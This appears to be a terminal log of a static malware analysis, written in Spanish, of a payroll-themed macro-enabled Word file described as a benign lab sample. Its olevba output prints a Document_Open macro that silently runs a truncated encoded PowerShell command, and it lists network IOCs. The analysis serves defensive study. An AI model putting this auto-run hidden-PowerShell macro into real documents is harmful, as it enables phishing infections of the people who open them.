 analista@sandbox-lab: ~/muestras — análisis estático (muestra benigna de laboratorio)
analista@sandbox-lab:~/muestras$ file nomina_noviembre.docm; sha256sum nomina_noviembre.docm
nomina_noviembre.docm: Microsoft Word 2007+
23d25bf1a17c0e10070ec512dee566cb3bea850a0f518c4f8beab64823f97c03  nomina_noviembre.docm
analista@sandbox-lab:~/muestras$ exiftool nomina_noviembre.docm | grep -E "File Type|Create Date|Last Modified By|Creator|Application"
File Type                       : DOCM
Creator                         : admin
Last Modified By                : admin
Create Date                      : 2026:11:03 22:14:09Z
Application                     : Microsoft Office Word
analista@sandbox-lab:~/muestras$ olevba nomina_noviembre.docm
olevba 0.60.2 on Python 3.11.2 - http://decalage.info/python/oletools
===============================================================================
FILE: nomina_noviembre.docm
Type: OpenXML
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Document_Open()
    ' [laboratorio] macro de prueba benigna: simula la descarga y el beacon
    Dim s As String
    s = "powershell -nop -w hidden -enc VABlAHMAdAAtAEMAbwBuAG4AZQBj..."
    CreateObject("WScript.Shell").Run s, 0
End Sub
+------------+--------------------+---------------------------------------------+
|Type        |Keyword             |Description                                  |
+------------+--------------------+---------------------------------------------+
|AutoExec    |Document_Open       |Runs when the Word or Publisher document is  |
|            |                    |opened                                       |
|Suspicious  |Shell               |May run an executable file or a system       |
|            |                    |command                                      |
|Suspicious  |WScript.Shell       |May run an executable file or a system       |
|            |                    |command                                      |
|Suspicious  |powershell          |May run PowerShell commands                  |
|Suspicious  |-enc                |May run an encoded PowerShell command       |
|Suspicious  |Hex Strings         |Hex-encoded strings were detected            |
|IOC         |203.0.113.45        |IPv4 address                                 |
|IOC         |rrhh-empresa-portal.|URL                                          |
+------------+--------------------+---------------------------------------------+